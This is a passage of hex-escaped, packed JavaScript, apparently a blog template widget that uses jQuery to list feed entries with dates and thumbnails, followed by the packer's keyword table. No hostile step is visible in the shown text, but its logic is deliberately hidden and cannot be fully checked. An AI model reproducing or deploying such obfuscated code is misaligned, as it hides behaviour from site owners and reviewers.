d\x28\x61\x5b\x33\x51\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x35\x63\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x70\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x34\x69\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x31\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x48\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x32\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x67\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x78\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x70\x7c\x39\x79\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x7a\x7c\x39\x6e\x7c\x39\x63\x7c\x39\x6d\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x37\x62\x7c\x38\x5a\x7c\x39\x61\x7c\x38\x53\x7c\x39\x62\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x37\x63\x7c\x39\x4a\x7c\x37\x64\x7c\x39\x6f\x7c\x39\x4b\x7c\x61\x38\x7c\x61\x61\x7c\x61\x62\x7c\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x69\x7c\x61\x6b\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x6a\x7c\x61\x37\x7c\x39\x57\x7c\x61\x36\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x4d\x7c\x39\x56\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x38\x51\x7c\x39\x4c\x7c\x38\x52\x7c\x38\x75\x7c\x38\x50\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x42\x7c\x37\x4b\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x4f\x7c\x37\x65\x7c\x37\x50\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x51\x7c\x37\x52\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x4c\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x6f\x7c\x37\x67\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x66\x7c\x37\x79\x7c\x37\x70\x7c\x37\x71\x7c\x37\x72\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x56\x7c\x37\x58\x7c\x37\x57\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x76\x7c\x38\x45\x7c\x38\x47\x7c\x38\x48\x7c\x38\x49\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x46\x7c\x38\x74\x7c\x38\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x73\x7c\x37\x5a\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x37\x59\x7c\x39\x30\x7c\x38\x68\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x61\x74\x7c\x61\x35\x7c\x61\x76\x7c\x62\x74\x7c\x63\x67\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x66\x7c\x63\x70\x7c\x63\x72\x7c\x63\x74\x7c\x63\x75\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x63\x71\x7c\x63\x64\x7c\x63\x32\x7c\x63\x63\x7c\x62\x54\x7c\x63\x42\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x58\x7c\x62\x59\x7c\x62\x5a\x7c\x63\x30\x7c\x62\x53\x7c\x63\x31\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x38\x35\x7c\x39\x37\x7c\x63\x62\x7c\x63\x41\x7c\x63\x65\x7c\x38\x33\x7c\x63\x52\x7c\x63\x5a\x7c\x64\x33\x7c\x38\x34\x7c\x64\x36\x7c\x64\x30\x7c\x64\x31\x7c\x63\x59\x7c\x64\x32\x7c\x64\x34\x7c\x38\x39\x7c\x64\x38\x7c\x64\x39\x7c\x64\x61\x7c\x64\x62\x7c\x63\x4e\x7c\x63\x57\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x44\x7c\x63\x4d\x7c\x63\x4f\x7c\x63\x50\x7c\x63\x51\x7c\x63\x58\x7c\x63\x53\x7c\x63\x54\x7c\x63\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x56\x7c\x63\x68\x7c\x62\x52\x7c\x62\x62\x7c\x62\x50\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x39\x31\x7c\x38\x36\x7c\x38\x38\x7c\x39\x32\x7c\x61\x5a\x7c\x38\x37\x7c\x38\x31\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x30\x7c\x61\x50\x7c\x38\x30\x7c\x38\x32\x7c\x61\x46\x7c\x61\x4f\x7c\x39\x33\x7c\x39\x39\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x77\x7c\x61\x45\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x39\x7c\x61\x51\x7c\x62\x61\x7c\x62\x77\x7c\x62\x79\x7c\x62\x51\x7c\x62\x7a\x7c\x62\x41\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x62\x78\x7c\x62\x46\x7c\x62\x48\x7c\x62\x49\x7c\x62\x4a\x7c\x62\x4b\x7c\x62\x4c\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x47\x7c\x62\x76\x7c\x62\x6c\x7c\x62\x75\x7c\x62\x64\x7c\x62\x65\x7c\x62\x66\x7c\x39\x36\x7c\x39\x34\x7c\x39\x38\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x63\x7c\x62\x6b\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x61\x52\x7c\x64\x37\x7c\x64\x35\x7c\x63\x43\x7c\x63\x61\x7c\x63\x39\x7c\x63\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x35\x5c\x27\x2e\x37\x6e\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x38\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x38\x7c\x31\x35\x32\x7c\x31\x34\x36\x7c\x31\x36\x34\x7c\x31\x34\x39\x7c\x31\x35\x33\x7c\x31\x34\x38\x7c\x31\x35\x30\x7c\x73\x70\x6c\x69\x74\x7c\x31\x36\x35\x7c\x32\x33\x31\x7c\x32\x33\x33\x7c\x32\x33\x30\x7c\x32\x32\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x36\x7c\x31\x35\x31\x7c\x32\x33\x32\x7c\x78\x32\x36\x7c\x4d\x61\x74\x68\x7c\x31\x35\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x39\x7c\x31\x36\x33\x7c\x78\x33\x32\x7c\x78\x35\x34\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x39\x7c\x31\x31\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x33\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x31\x36\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x31\x31\x38\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x35\x35\x7c\x78\x33\x37\x7c\x31\x35\x34\x7c\x31\x34\x37\x7c\x31\x36\x36\x7c\x31\x37\x36\x7c\x78\x33\x46\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x7c\x78\x34\x35\x7c\x78\x35\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x36\x7c\x32\x31\x34\x7c\x74\x72\x75\x65\x7c\x31\x36\x30\x7c\x78\x35\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x30\x7c\x31\x37\x34\x7c\x32\x30\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x61\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x62\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x61\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x64\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x37\x7c\x31\x33\x36\x7c\x31\x34\x31\x7c\x31\x37\x33\x7c\x78\x33\x31\x7c\x31\x38\x32\x7c\x78\x34\x44\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x31\x7c\x31\x37\x35\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x38\x7c\x78\x32\x31\x7c\x31\x37\x38\x7c\x78\x33\x34\x7c\x78\x33\x39\x7c\x31\x38\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x35\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x32\x39\x7c\x31\x39\x38\x7c\x31\x39\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x61\x7c\x31\x32\x38\x7c\x78\x33\x42\x7c\x78\x33\x44\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x65\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x76\x61\x72\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x31\x31\x36\x7c\x78\x32\x45\x7c\x31\x31\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x34\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x74\x68\x69\x73\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x37\x7c\x5f\x30\x78\x64\x37\x33\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x34\x34\x35\x7c\x78\x36\x35\x7c\x78\x36\x45\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x64\x7c\x78\x36\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x63\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x62\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x32\x7c\x5f\